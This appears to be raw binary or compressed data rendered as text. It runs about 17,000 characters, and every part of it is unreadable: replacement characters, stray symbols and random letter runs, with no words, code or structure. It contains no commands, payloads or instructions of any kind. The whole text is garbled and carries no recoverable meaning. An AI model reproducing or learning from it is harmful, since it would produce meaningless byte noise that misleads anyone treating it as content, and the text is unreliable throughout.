n�����`�1�2U=����z�X�6L�cw��B�m��J���j��&_���\��Z�ƌ���j�K���+� "�v�J@�P�ou����Y�X+~Hސ	o�R�>��`�-�����/��Wz�L%�^��I��E�����L��.	��q̯���2�R�w)�.aF���6�`��ؚZ����qy����뻕1yN"�ݣ̺�.���Z\���[���U˰�������P�B�^"�o�T���E<��2���U�xJ�gCGR��»Aĳ%:%!|u-�Z������x��^��@gId������\�"���+Ʀ,����� �Fh�QC>a��Oo�p�;�m�ʫ�u�B��2���d�G�T&��[tV�BV�5�g��5a1�|On3QP10�+�KR>Lc��dc~=Kֹ_LԼ0�9n]���
@��0y�	���-[�� ���0	���N��J��U,��`Y^�(x��c���J��Q�p���}u�R~�J>/p��[nN�4���0��"]KT7o:�β��K��r��mMUu�?�D47���G�ϸ���**�-#� �S��~�&]7�D:��O�%*h�1vf��O����pM�y4��0@��*#���`1�A��g��w�L����/�H�'Z�n�%Կ�=JeD�����5�-)h��[��q.l�%AC�Z_��@P��̧������m�+A��sV}��YF:�"�<̮u9͸�7,��m�̮�� P�<�)y+��p� ���(�bS����J6��Q��ĠL�Nn&D�G�����h��Q���7E�����v?�h������<�����,�<i��߸��~\A�4�:����e�I� 8 )���q,��Y]��-��J�~�Ѽc��(WGqz�LT�EPٌƫ?_�11Mڜf�\����ZV[ט<��0��z�co&A����[�Ck�+��/P�r�����r�ݜ�_�Fln���(��m":��3���Ŕ|�uVI��Q2F��=P��ܽ �M�x��u�:�>%�E�_9���#!)������㹚��J��p]ŏX����5�\�T�ܬݕ�ө`�`��,���i���u���-<c�@li�e��#@k��0@��1 Z�^��%���7��'/�PG6_Q%#R�]����bTw9�ĵg�^�]�bÈ޻���ƻ�u�Q�Y��#�-�r���3A��ݚ:� �ߙ�f�B	W����ZY����#x�oz.:E��WqM]a��"��[�K��T�s(3
L���avQ�i[k&�:n�fJ��� ��.�'}#Z���us��}3��h{�Z� �!k}1j���8�e#.��6v�b�ĳ����Do��Ĭ�,��R���Զ��^+��4��k.j��o���[<�>�+���AmŒ�n�X�bbe����9.ًX:��X-�� �&����	�i?�ڰ8�/9j���,�&
�CK����]�^ub˸b8.�D�^;��{��%�[�S i	Xy
�qd�����M���D(8���G(�Y��]%QT��.���W)�A�GE��ݽ�+Sh��#`j�cO�RdZa��T����+�!i�w��\Ʃ�+$a�*&MJ"�k@�ը�%��7���>���?}��t��C����%����F�f���]L�*UFs+�eC-+su�Db�Aˌ�X�=��(�a���+㠸T!�Ye�\c��ߚ��U̶�Q���KS\� �E�=A�'z�j����Oq�� ϙᛌ�k�+�=KF.P|@�B/�P���/���&,N/���M���F�2��U���`�HWT%��n%�����ՙ��c�̰v?��>U�R���_1�L˭.k��_c)ΎbA��0+f��f <��a���eA�ej�'�]~��
ݶT�h���^0/���Jc�b��X��#|K��l�X�2y��\&%�B�f�XS=z
=��x�.�' m�y�P8Ô`s���D�-�l4�م���S>��b��0���/�QH�ؽ�#eeEw�o����
�SB��ȭb�h�i5� %2!��� �p\ʯ1pW�D��D ��ܺ���js��|S��,h���R8k�*E���9�N �6���{��鈊V�ZP���:��8qen1ͦV�n���>����֘!���NGo���_�J�*毈Ps,ɸ��w/%��
P�x�#�Z�Zquĳ'}L�dQa8�Ϳ�&�O,�b��2�� H�S)������5Z(��عx���2��|E��7�rƬ�n������_!a��6��7,��qv�(1J=��k
����%�x��'i��b]��(�ӈn�lu��kd5z��}�S�N�I�z­��+�CU��*�&b�K^f@3�%�� 𿈹C�7,iaVW3:�[��,mc��뗀�2U��r�
5��V����pA�W�Ƅ*�3��y� %6R_�(�6ab��B����-/�L�#�׿!m�6�q
��imn�~����@��x���.�����u��t;ZiK�V�&�?0Pr����'uE��^`$�E�y�2�#ek[9�_+W��ܪP�jě �k=y"��j���!��CH�PsW+��Յ�̠(��S-Qo���4�K��-ʥ�[2)��y�3)�%���6uq�8�(І�NXs"��B7��0iky���"�L��jq$���ʾw(N��L�v�)�s�9�4yf��1�Z��s^{���2˩Kn�"��` 9�e�S�0N�\��Ĵ��"㚔�ܫ��T;x�VbӖ�Q��3H���ch����jɗe0�D�S��D0-�?Խp�y��  kp<{�LR<G,���P�Xf7�;I�X	�(�E�b-�V�X��!��j@*���[:�[��3$�&_H�9,BͰV����H0�&T�S�q+��?ܾ��˸�|�P�O��	g��߬�������y�b�K�e4u�>x}%��,�k�V�\Si�Q-�+�m��ˊ l��4	^j)!C`��۵��ʀ����U7���I�ڦ�Q"�_+9"���\�(��Ǻ�UgϹ�]a6`�U|-�a�����Ϯ�t��Ħ�N�*_��Y��3&o��f0�|QA�k�p�x�L� KV�-c E��̹jΥ�h2�(����^�>nX��o����+5�̤���V�j��f��@u)��K�8b4f�7*��&��s%���q0���\*�w�0KQ��︷�D�u)� �61+�a�p�aM�VUˣs�,��+�M)Q�����9�R�@J)��~����fR�c`�������d���>�1����Ҏ��@5��ja�mc�S�w��T'G�M�c�0�����W�k9�B�X��ﺂ�N����<W�cw�;����s��m���PtpN���f�L��o+W9�J
r<O�������q��� 䮱X~�8V�w��CR��-�F�����s�R����D���z�S�М���u xL>&�+k�x3?x�g=FQ��
�l��fa{li�QeR˪Gr�h!E��l��6��щ5|��Z�$��CU�"[� 1"Ѻ�X9� *ݕ�R��C�׈��	�<�*�U@r2�c�Q�l���-��lYh�Vꋡ��E��� !�;>����6��wv�5OP++�V�tbUf�"��g��S&�9D�[���2sR�-��2��{`�_��Z����MT����~:��R��g_⻏̧d�*%D��KŜ��A�5�� bd���C�Uc�A2=�r�_Ņ�g�%U� п0��Z7�/F �sfn�Z�q>���:�b�� �աU�u�PV0&�g���Q��lLW��"=� ��O���Z[�-H�p���CҶ����)	`��]K"Y��o� pѬb��Q��]��N4[�4`?�����պz�W���ݟ�+8<sD̗�2Ÿ�';Q�(�1�ݕ�QJt��5��<L]1��4_�^���Nm�%�����1����������*�����rk}F����r����%���0�8�.�s)i�:t�X��4kK�qn�Ǝ�Uդ�o0f"�i�� ��]u���Z�^<D�JJD!8�c����.S����1OR�K+<�E�Tz���,Q��������F�r�� �����b�y#�k��+��B�4�n���ʛ�d�
ӏ�Hh)�梱�Fk��h����q��#�՗T�,6u��#! ���J���j]XT]��x��ܳ�%�2��;ƿ��*e�9[*�*��iqRD5���8H�i�~"n�	uw�/ܳqLQXZfA���WW��E�6a���b�m�.p�M|ETapV��`�w��qUBv��!�b�x<fy�{bU)��Ԣ@J�S�`�\���C��4U���� � W{D9�y~w/P�h�D;C=��E�Uiw�ׂQx�p��]0Z��39������a�Քb�̠���]��{����u�����b7�+�6Np�JjUg>z�\�����P���&`4�y��ѫ|J 
��`r,�����Y�ƿ�X&�^�SAZ9yf&\�
�-2�������P][)��⸔��K�<�˖��[\S_3%�͵\iك�*Pos�[U-(M��3�[)��@�R�F���M� LnR����^�������꧐z�&z�@Q,p_� 
���BY\B��|fZ�&�C���ַ[����X规����+k���(�]�����p6W��b�7k�z����xS�rȭUUD���W-���%�1�\������uu����V���GR�Rܺ&6~%��Q)`�1��(����܀�n3`]]-7ΟP	*w|D��-�X�Q�lb�[L���C��ظ���KD��q�-�8O8�� !��(���_�DP*�~U�T_v�h�LWnh[����*���ؙ��LP:_7��0�6�{�jy	W�7)�]wvBǲ�����y��c��%f��T���J8�o�X�WyW�� �&�w-վ��k�m���Bq+�hU
@|\+0{8+�M&J9���J��z�8��p�Z�Ih�3r��[bE�:��!���dx�*�^ �7@�j@E�Z�E.��u@�*��*Ym-zXB�K
���������#W�
�5�.%�ՌDU��"��^ 5)�sw��@��j�E�f��vEa�GR­d3iJ�X�/gS���x���9� ��B��Nz�q��� �����K1r��,�2Ů錋�fQ��i�`�\� |��3<�+��@s���)|�蝱��Q<�V%vL�L�z��	��r�ԩ�5�l�(��z�Z�9�.O�����vuXy��A����*��%�,֘�Q�[��SK���(qln�t]Z�CV���`�7L7[cI�1J%l�p����]���r�y��0[8��)|A�03���'L����X�sO*�/0(����_�%xR���Ŷ̯8��T��c{&� � 3h<��b�sB��	�+���7�E������h4��.v}�������d7�W��8h^(H
�w�@K	UZK�;��W�h�-]KK跘�˟6W!�J�g�`�uy� ��o,��O�#��"aw皀=ux�e+*��+n��\�(6Y�� %�T]�j����R۞����wc�|� #�+�yY��Y���1͵�����Y�U �����8V��.邒�׮�*ޱ��sF�E�_�Vc8�tIF��?0w�?���Ie^��x�}a������; �.�l�-h31� ��jw*�֩K4��?X0:ȩ��9W��6Sf-X�����Ç�53�=k�si��%�ר}9O�K�һ��ƶz+0�8i#��?� �����8���,�_z ��DV¾�	1�K���Wi�(ɜ���[W���T���..+j�����
��Q@
�Wm��4Ϙ�{Y�W��"�siIb�	jf'au�P�K�6�{�`#ME��?h-�(�5���DT��c��g9��KWGd�*��Q|��*�^3�4w;�K�a�ܧ�wp�<~�Ԫ%]]�ۡ�,�q!*�ΦA��1}L����-�K4P^�ܾ p�������0�9�.�6�Z|k�V|�� ��v帣��l3��^"A��� 4_DܭՓ�=8�|_P��0G.��(�<�ˊ��{� ���b-�\M��'W1���2_Q<Fwԯ��@�o����S����nn��2�.��y�+������P��K�w�`�_�))G�3�T��`��>��,�r�ޜ��Xa\@�.�[Q���*�T�Se�L���8u�UZ�(凸�,xe���@�X�4u����QK�<�,�Z���a�������&(�����AϹ���i�\&>q���8��� /��� _��9_9ET��Щ�^3�p�fyXܦ�$̝y��@�o������v�W���шkU�`�m��XU,�d{T6��"�LX���76E9��i,z�0U�����젗�F��.�2�`���,�����KT��J�v��A�%[�'���Y^�����c|,*k%;�(��/�5EX�hk��Mq(��L�S����
r�k"��w�W`l�-<����<�'x�^q�E�k�L�����r^c�&��p5h���Ui�(�<���0U��,M� �wx��f��%�X�.{���cwl�Q�7���N���{x�CR�l����Xy��0��+�<��1�p�P_�
�$r���Tm*��Z��^g%z3˺���켗Ԇi�r���jE֢���b���ǁ�6gL .0��r��q��CK#fT��Հh\Kw��+	ٺ[H��+�ܢ�����2x��AW'�3����)k�E]� ���XaR81�(
�'�s2�u�PZ+�P�ݪ�"�?H�M��L�ce��LV��9����]��i��\��-幬�ī���|Ƶ�X���u�z�3�j�QHW�&J�
�Ժ���*��k<M�/��6#ȵ1�]��m�Է"i�%���Mu!��hF������[��Te��je�_J�cos�u�[��J:��*^����lew�� ZJ)�� ����c��� �<��e�I?�[T8-����@�3z��Z���A��Z�E�����Uu��+ �Xd,�*����|����5�3E�`�/a��AAS,�?b�}��n��X�3(�;D�& ��474_0>`�V���A�R�<J*�ew|JC�c�``��[��囔�KN�� �T�e�����+ʜ����n��X_�Az(��ޢGp���"�AU�+����%x)�׍�Q3�-�׉�iѮ�\�Ю]e��ǹ~�c�P
;y�
Z�!pm�8�Ƒۥ^��P��U�}�Kq����Pڋu�FAu_q�Q�~et�J�k�M�����(FjP��hN��ty��~O�/ĵ���dm�,�m�z�R�:�D���[
�.��Zo���K�U�u<�Vcr�a������Z�b�u�������Q����Ow�X��(5��|��+e��@8-8��ӑ�����-��Kys̥_"�"�E�ʠ!�]"��~ 5QR�Tv�9����
�Jsy.dqP+��y�e�LL���K�r�+Ӻ�h,��-�^usJ�*�bU r��3�U)�L���K�EE�O�b���{�ڨsS���y�f�5�j�.����l���c^�v��l~�~�P�TP�e�x�����7*������%Lϩ��Ζ ��� i>�)n;/rڼ��`;���v���JZb��,���j
����9�Ync�m+52JAV���D0X�A#�z�q/V=�!���;����!��4�{�]�e�FR�3Q�Z�V\<,� R���xS}e�߯SX����%��?2�t�굒TP��Ĳ�f�S��8�e!�5��H��Q���©>��)BX`c�3��e��]��5S>�+��g��87�q�x�,l>%Nq��_�w� ��T-F���\��6�6&[�h"�j����3R�-͎'c-�c�C�3T쿗0�`��|��)�]A�Г]A�A�}Dj"�2�tb�bP�����\<*:��-��p<���L��y�,h����� QE*-uj�ĵAh�̺����7f�~"^��4�����Π�ŘZBR�7S �ۜwSBz>e%Ô�������Fu-�����Xq���%M�a+Rޥ���ݰe�h(�]rq����i�L���)�K�.!��1�WO��h�hs����#�q��t+�C�Ϙ\yeqL�e�|�ۚ~��J���P6�9�T���D�]ZǑ����&[������I��w��Qi��#]Ae���	l���q�D�(�s�S�r���/�� ~bF�����C�Sf������a���u���t��.�.ZXk^^%�n6��G6�E}�f\w�;�H�j�)�|?7�[�r��G�)~	H��`��\X�7؏�ivAf����d/�>ڿK��4�R߾���6�TM�ӊ�;��� cL����ĳ�%|b/�?��<Sw3��9�b�V��h嵮`Vܪ���6&�
guy�L5��u�=��"���
*ST�I.7n���"&V�(h]<��SF�PvM��uD0�M�0-�٨L��W��n���ן|��#g�6�hߘ��=�!u=����.�����{Ĳj�
2��JţKGm��$�/�x��q���ު�P���u^� �����J
j_E��	ޱ��0P�� �2]����d����6T���4lf+M��G.�T9-�Y�(�h�����Ͼb��*׃�KB��;��e�������F�v5�y�xU�㟴"L"�dο�
 ��Y�[����xu����5+��ǩ�u.�������ql�l��^ 8{�.�^�y��Ƶ,
x�2���)9�7�~��'3�~0{���#�e�Yt\@pN�g|6� �U�[)�CM���2�50\�6K5j4x<A3[��Z��P�Z����9«iJ��B�w?�2����«���h't�
�^}Eظӄ�	�(���3�Y��n�����/��˒���q�y߼�:{j�bL`�|Gy�?ּ���v���Q�=M�tX���~O���чp052��l�N�_���_�b7Ky�����LۍC�n����SU��PP�/��*K[�&1�j�����h�z�]�-�F�!���S&�N�Pc����B5h�=�����	@���([W�J[���1����l���AY���X	��a�8�0gX����5����C��u��%A�hh���� 6b�S:�}�[�p���P��9-�C4�CpY�?�B�W���"���� ���- ����{�ȵ�q/c���ͥ�Jm���-A$���1���J�)J
��%�5M���X %�3@l���
��w�4�#���{��K�#Kt��y��\2PL�^M�.yZ"����R�1(8�n7��!r�m�m������7v�/�MN5�=�@8 6D�	���K���<��e;�lql5���m`���,��C%���51h(��"ٶ���%�V�v>*�FQƱ��`�L�P�JUy���?I�.�J�܏����F�Y��F�� ��7�<�Sa-$l��*�(վ�PM�"*�WO?hx[)_��e�U�˼MU�3��2ѯ߬C`�i� ��C�h�.���R�A��^��]X�)�%Xi��>,f�d��u�1}��/j���8>�bf�f�x���n����1P�f�wAC���h��V�h��յg��a�Iwk�4��~%�+E�a����pD�Zݳ(��QP�X�1 >���}6.nۭ� �FTw_x�D�n|F�&���O2�2l�M�.]��� �Z³Imv%c&JB�� �6�6�ry�Ƌ�[�X,�Kǟ��W�p@����s�Q*�s�QDeY��- m�F�l��`V��Xt�-�[�J0����T�B�}]���Thc0|��Yͯ��dD���( ݟM>����ᨗgJ׸�m� f�B&)_(*-^�D(�a�ʜ[ĠX������Vb2X=�D�E�9�S�}��Q��?�f�/&['��L�cB�]ˤG]���j���� q�b5-o��7ҩ+,a�S�)�|�P����!�����弩���:I�	��e�&n��F3(�l� �A�������&x�,'j�����:�[��S��E�wԨ%�b.�06s� &ŇQP���u��m�4'qP�Sx��R����(�����Z� M�|�C�-���  t�΢�c�~�������V^a������3�4��	�+�=4�2�*���)N��$���?W.�h���䗈�����IeQۗ���
�3�q ��׺ģ�=q���U��*��W��3�3�e��u��K���c3L��a�ew��e���6Ѿ�3
ۊ�Dг*ު4I�J��D]:>'�X��Z=L��w�R*�Ϩtݪ������4.%�5.u�h��R�6��0KW@Z���J/. K�M���K"f�>�%���꠰)U@ݱT4��gv�O�ąK���,�M��w}Q�"��Wx�.�iw��G��E���\KmV]��@#��A�v�R�t��-����!�"�Du�b�Z�Tq?;�a����Ɗ��);�%�.����ˎ��(٦���Юv9�'K�Q8&�����y�@���k�����-�L�G�XO�
+�ؕ��u�w)�����d�e\���k!��S�*�M�FB�ݟ��d�ۣ��[3��}T�`�F�bi�]=C�q���1Dd��SK@1����n.�V��@�p� P�A��:	�Բ�}�m`8�ַ]L).��Q����fbj����(<�XeM-�*�[��ρ׆"8Lǹn[�~"JBQF�g�f�h�y[��VN^�ag�Ywh���r%\Rw���TT�'U,WN�����'aw�J�Ar�__Q,څ<�)3��5(U��aq��f�D8X_�`T�8��]2�@�.�a6���_x�����`�K���|�ʷn!�W�+�t�,��Ϙ�r�}��k�/��ea��b풙x^� ��m�n����v]�JK_'�#Z�A�ns(�2K���*���!�9�?�  )�qF�V�����g�]A�P݅Y~�m�/�4���`i[~!hl'Eu�,� �+����\ڇ�-*�����7�9�� #�S�R�K�B��_Z��e邛�-����:e�7{g�\B�mV�.�q-�˥wA�c��}�H*x*�"UAb��^�[���a�N��"&�v�ܟѴ"YA���Y�8�,P�dY)����&��4��b��Rs|J�ј�P�;o��+CC`˱�`us'�����&R��=�
��`\�;�b�0+��?O�x�7_� E+x/�Uh�o�]5N)��AU�%H�oˌb\��l�!�1����E�H>�nmMy����-��?4�7h_T!|mfT*威:b��|3@v���B]��Fg`fU�ּčo���T-���RP��%�"�[L�!�֝S���b`Ř�U�f{��]���QY��߉TS�8�6^�opab�f%,��!Z���T�]*{/��K@}��)������kq�v<׋�b��o�J:�����aM��ʀ��}��Ơ�����[�&���د�[��1%�Ywt��)�g����X�Q�ĩ��O9�p���u,�-�j[E|��B��ەV����[�FP1�N��R�6v����V����[d���C`��w2���İ;1��ъ��c�C��������XV��6@0���qR�ȑh����9�}j
�u����:)��W�D�j��ɴ940�i-|�-PR���+O9q��bq'y���h3�.-~ ��sǪ�Vd���[ƢD+�r�r���,uq�b��.���J7��D"��԰1r.�W̴�W�x����1W2_��.�������2J|H� p���F�n��U��� ��Sܻ�e�msb2'� i	�=�ڧ���b`�M��J���M��K[�m�Ny�bqbA*2�Cwi���<#6jcZ&k�0aM���Sm�����n���%���#,�9N1Z]�Fs͒�0�K�0�@�̌Zܬ�&+���
0�����ŵ� �jB�p� \��X���\����������:�yV=�%����`��Lu����]9~Y�ل�uV(a�Y��]��U�S�������|����Ţ��b�F�/�Z~*[U!B��UKY��5���Q�u:E�}KA��U�1&φlz�`\�V����Hs5��KZ���㾗�&�,f=¢8�2��.6+kz��_�:f���[9��rj�Է-c��__��ܳG7UԴ����y[�w4m�0F��3R�J�y��<��%3I+f��1�֦�O�*��iט�k�PwZ��=3TD�WZ��q�/:���]��t^f�����mt��
V�6�u�� 2�.�KTL�n��A���[���q��q_P���7�t=G˯��Y�e�=WĶ�]Y�ڇP�-jX����9��uc�NP]�0n�l�\��L"�EƄ;���$v.��:�d�W]��02�{����0�?��,
K$45���,�_���["ֿHM��s�K��wP�׻��M[%b0Bֈ�xX�ʈ�4�{#�c��ZAT�nSoq�r�D6����%�:k�[S<]��`�b���H`c�,�Qy�a(2)��!��-O��6�`���;���
�KT�b5g���r����E� f/R��i���`%�Z�+Wyi���L7���f,_q7�0Lb�;�]|T*)C4z�‶���L'b��u5&��]G!%�q��+ps���a�� ni�j���,���a�!�c�������2���īPK��2�VD;�)�J���@��}@�'x3��њ��u�eD�N/C�`�c-�x��!�AS��M����Wlw��B�W�цग़ja��?���Z�n%���	gn�ŪT@�ܧo�Y��� r�o�B5��²�~�[4����.�q� ���.��F�;�j��p� l_�`���x���a��}�P���Pi�AA��� ����B�BӓL�P��\ƃ�w���%�3a�����@����˛�.�_���<��J04p��d�˸ҶV�F-1�왈��Í[̬4RΌ� �z�)S���al��|E����K�
Z��n��|B��]��YQ�d�`+�ѕm\����j� QA��KPhpq��Yd+�9�;wsd��Yr��Lеat�R�"Ճ0���� ��am�����Kpe�i9ܤ}U�%;l=�!�t��@�R�)���Z���Pq�(�k�P1�P��>���穊8a��
����f�<]�aQ�s,/x�� q��@��@ԡ���{ڼeܧ]��9�`�K��Xg�8mZ���!�W�vzr]�&aL��>��95�1��k��Ar�W��W���o���c7�&%vz�-WCC+��)mE���Z�+��$L-�όF�1��hr��e\��e�n<s[��oͳ����h���=L`P�I�.���0�2	x�P�0����9�"�W+&ِ�h��V'�%��#K/�/����2��D�l����2ß:�i�x���U嵔�|8�<c^1,j��?2��D���e[�^a������W����J�3߈6��%^G1
 �|C4���Z�L���Dv�]��v�t���q �Vrc�7B/�d��G~�%�B��h�. �q�� �p+�P[9^^�-1ʾ!�ͮ�^aC�!zkU,���g%E�Th(��+pVƗ�D
o7�1aV���Mx����y�[��&�����"��U�[��,k�+��H�<(��n [��^����%�r7���5T*��(�UJ��ҍ ^�-7%f{�B(?	���hӏ�٣5�upDu��Q�r�g�f�ʢ�x�u�[K�p;����������.�C��(U��8PӋ�J��L�@�~𒽷+@[qJ:����)Rʈ�KV�@Qb�u�/~"�WU�1�T��t���d�=K���PXUY�Ş?��WIq^�k�1,��<?�fI�����)���[�W\F�(�5G���#!>�ΣWg�f����3A��Gk+X�2-��[X�
��H,���AR���K!�)A_��)�4Er�j�c,R��8�lBg����{�eUY��#�Ǚu d��a�m�B�+�Bl����-TΝM�k��� ����1�%�V�y;"%��J+<�2��e(_�R�^|Di9ġ�hbS�L4�^�<F� 6J��o_3E1W��[�Q��r^@�C��聕ĺq������6�뚁�	�WM�K'h8��z��x��E��2��	o�x�x(߹QR
��̎�-vfn�W�#nE�~�d�l�q�sZhk�c�,�OϹt
��9̵nh7Nq����Ԥ@W=��k��r퀣e��k@�_�3�ׁ3���%��aW�leF���@�'x�[w9X��Wy#x7�ri�3��3�����2���ҼRt���E��������@}`3�4f�Űb�:�shт�2�h3ܷB�)d�q'KUM�p��{����T����V�<�(2���兹����XN�ץ6-��A��-�ˈܪ�Y�r�E�?x p�%s�E]��w�9°곞nn��Ǩ@��X�#�n�%�f6g����ml	e^ٻ����jȲ�����7�ɤ�Ń��&�N�������1�y0�]!k�uR���x8`����1�JT����&S�`��c2��2���,�91��P�#��.W+H�e&$e�[�b�aV�/��pc(ʀg�P�__�J]����/-W߸��j����ǿ���a�����D}yQ�۾��16�dN�7W0��k}@�`��0�4V"'���^ .�����|�X4,X�/��g����z�5.��g��-Tʍ��.�"��f)�{Ը�w��xg>`#�q���b�v��
Pn���6E�a��l����Hl��m���<A��P��f�1i��'�A{[�]yX���]�ԥ��M�E��~~�t�\����83,�ڡ�8�"���ϹG��s�:�~{-�bђ��1�Q�q��+��L9��ƩRП���P�(�͘�~���	�K����>�g�K(�\����~nRZ����2�2Hb�dLg���=�Q��q�j��S�lJ�V��)�i�j���kw��e,��\z�J�1�Q���-ΉX���jd��'
Xͭ��9���6b����V�b5c��*22�A�m���	���T�"[�����s,�\33��V�9�'h�3ɲ5��-�bV��Pu���T�S��&�^������E�7��z�4��4C��-d\�� �$4-�xP���9 ,J��+F��0�)�}��ك̯�*�-=jT!
��]K�nl1Oy��9+��La�2|��lh�UU�'a�4��y��w_��H�v1?�*�}� h��p���Z���!Ș���(����;��t-O�7���Y�U� `�B�;�)g�� ,�m��)E�Rխ�d�d+np�c��*���/�2����)��� ����2�}QZ��c�(�tcĦ�V�ԦǗ0r�/�q���
�Z��l�^ ^Ai���y�0�GIb,u���)A|��6�+�-�A��#K�e%�]mW�֥��j�g8��"j�v������߈ �e��J�/�	�����t]�~ 9�Y��vƗ˟���ے�&�_1 �]ٰ�}T�"�oĨE/9��m*�� !�uuc��P�k5n�6)�k���-�@K������	W�ɒ'��|J�4����]_1�P-������,AY��d�ṲTL
�Bʵ[����~s,�`�����Crຖ���� ���ScO}ʘ�͙��ՙ1�E��7����~�,Ŋ���)�O	��*]]��B��Ƥ�)�!5i�S(��
�>����9;��z��Su9À�ᡤ7L Ca�B���F���t��\�D��p8Ĳ y��m
��xV]�[BؿԳ�4Q�0/nE#���z@H�E��*���A�:�;X�VG[\tuX��J�(��jE����ݥ�Ģ�mظ�^�ek��;4�mj���QV>�lr�/G,^���n�V�Ӝ�,ڦ*��L�%�
���&���j%V�KoS>�z`�]L�`�r�V�=B�<-�����{���e?�7�5z�� �4��-گ�[b��:�'��+���X��+��4+&0W�&2UBl�o��R��]%X�TEQ�b.�!�Yè�FμEp-��Y��2K����B_?��AKo^�Y�K D���ZV�����Z�B`h܉�'�g����3ƷN���q-�fb9��oU�&�J���[���jw�ġ�`2�\�w��z��y������y�E:*�k�ė�U��s��/b�5mX�98�p�Q,����	\�i������̚.����}g�1bP�U��`���JU��*jN�hp��'�����Cr9���y���[���/�K��>�̃��=x������-B�aW=���)sxV��"������1���Q��}�l�q�����ʟ�U�y�� ؉z]��WX�y�m���Q�dӮ%�>�QaX5�mMK,�&�O�j�ۯ���Q� T�,U|C���HD�t�$�nf֣�D;����X%Aڵ)�^:���4�|F���;r����W��,�ieq
,z�������2ې5��o8�5��e8��P���Q�1��t|jQ���LdJ寙V��B��a��"�y����x���U��/ʵ���⨻޳|uu�|���+�n����׌L�A֏��T6�ƫ�F�����hjm�`� ��3��7��+���=D�@��k��#�iz�{��x�j�"�q�]f6ߟ�<Ԫ4�h�NH5�.f=�#�q�T!�9�e/$F�rw��e����cߘ�f���>�u�-.9n��ʙ�U.����3��Q͘��!�.�4q�)��T:��%��� �Q�1I�T��E.(EX�]|M au��e-F,X3�ܡc���y�Aa����lQ�C�¢�V*~	jB��cX����f�� ���_|ƪ�KE�+-�Io�sU,�z�5E�e(d0�csZ�ަA��DC�����{�e��2�)wԺ��Јd�#�`_��/�T|TL�:S��)�h<b3I7Jq��ǣ"���X1��b+Ҋ��99�@/T���я�NI�5�� �o����8wR����W�����R����!m����@h^IIMi�DEÁs����5R�J�R��/����J26v��|o�G����20.��w�t\�e�r�a�S�-A��� ߱��#Ыi��� �Ez (f�䰑��2���,���8�-;�W����xK^cj��� ������]T΁�?z�T�,�K�]��UF��D��z�⋡���  oX_��+geie@s*\�� tf|���ĹH%�b��'�FF��;)��7ԡ�n�ԤCC���[�����w�֡
J���0w��%*3l1�Q�PQ��;�J�ťo1�A˘��;�*��S�`��U��3]An�>e������0\U��A�[A�1NzFC����V#`�u�x�Ι�� P;����)v�[�6�5E]x�A,t�kqV��(��Q�
^�ތ}K�`G=�#h{U�{�т��Z.���R�U
bdȘ��+���6��Q�n�/7��U	����S�P�ǜ}�%7̥���Q
����RF��2,5�{
��+�h/��*�N)�s[��X�o�����dquD���Q�B�~� �b�*�f�8���@m���)W:ߨ�ŷ"4�ȴ�nl�i���,�ufw�.ȶ��00Yz�T�ȓ{k��La� F���@K�ܻ�L�e�uLi��\�9@4��.���ȅ�--��^�W�����4�yd�U7l��z���������`�x�1k��0?�K���2]��L�gZ�qYA�� I�9�\B�����pS�lZ>�������l0X��(費>�Ix"l@�_��!�P�;��ap�U���1	����	b��L˧*j�`ۂ�TW����$m���>qaI\Եv�Hz�)�b��p�[l��Ǆ�z�\�r�%m��L� �^&V�I�~.cf�v6��UC����e+���wή`+��)kh3�(A��j�/
;�@+��K.���9�R�}�K��އ���~7r�RU�Z��x�N������kD�0�h>?�5g-}`dh&9ux�T]��^kT�T�����r�d"�v��V��8�m����K�����W��v�N{�R� R��j,�qM��͟>�l��> IEi(�J�0m+��E�� ��shJ�۔�C�`2a���(��,��,i�ff0�1 `���Q�ĵブ��@�X@�Yd�7�a�[p��s,��q@�3n�)U�«>�"�t>�X�n��c���x�P���7�(�+��*��;�2�Vc�#Bi�]� �.����QEe�Ց�7[�AO;���=#�?��y�]L!Bd\Y���r�*��
�E�\B���\��0��zoPB�����{�A�}K+M�I`٪�qր3}�v���zg���2�����g�$+t��pPr���J!e՜�$�5A���{�����hتʖtKG�%�E�n[�,y�P��@�a����F�B�X>ijI�_��iXNc�D�� 6�H���e6�@��Y�����3��.��{o+�eSp���K~�x���QM�y㥂��.��(m�s3�ɹL���D�fP�@��KK2è�uəu^�|���[�-�΢r��,��?��m�:�_i��A��꠰S���)nC6~�0�[�Ʋ�<�'����*z�+j#�Ξ���9�~{1J��M�%��%s�[Y��KDW&�@�s���F����!���� w2�E*�x�Mjy0gq4 �Si�p+j�Q���k?V.�H/�KB8a�a`n��R�N�qQVh^I��}2@F�F��A����7��M�cc�蟤3]��
���G$RkPT�l�A�%r�^+qbñn�{E�C}�ʬ
�8���l�߈0�/��t�XD ;q��L����f����� c�L�r���kyM����y��by���IE��;;l�b�%�L�����U� �ܩt����w�9k�U�[~�87/$f�Q�Uˢc�8��v�7q� +bٯ0�
ẘ|]K@%֙�E�/�n� ϼ[e�柙H ��>�"T��{��r	�S8�j����q��	kk�h|�zTE�n��"ځ�@u.�H�Ub�	��EX���l��0%��+'�ɖf�ߤ(���L`!�K�[!�w��`m�K���3;��ʅs	e^1
��6� PM8�;�-�'���-Ti?0U�����ge�7���1��D��o�@ٹ��1u�k�ү��PoŖ�e�D�QoP"l5�����G��
��Qq��y��%��4���"�R&㸀	���8�d+z���֕�"����f�+��B\�@�;��_W v�p���mt��((��Bu�pCY�d�P����:��\.�8��-�+���\�+X�F��:�a��`lq�u[��%2�0�Ī۾1"���3|�rLt�L�3�p�.��P2\9Bp��M���*��0f���e����ꨬ�P]U��o��Bsf� �������_�V&{�F��ie���`b�`�*�dh+F��e	�e(�/Ax�e������+z����r�qpܳ�+4�b��嵷��t�4Ķˏ���j���KK�Dbh�)�K�"�*1Fcٻw(B����Qf T/��	|j��V��m&HmhG'�Ј1y� ��C�w����&60)lp���Ϳ��9�E�Q�TtKf�� ��a�^�`~�z�����
],�E�{�^� �/s,���b5��Z�>w*������<�u�3�L�M��+1e�eF����Š�������_h��Ű��\��yA]V|�jw�vr���R��Ns
c�eh���u��u�����ZT���} �K���A��
�=̟uM��f�E�2ブ�F������Sbէ�~3��TA��+��H]f�D`5\_q�����	�|���\י��AKYhtB���X��fu�e��/5���B�����-��Y��R��Qך�	Vs��̴�f( �7W���e�,��¸�10N�Ui��5�'n
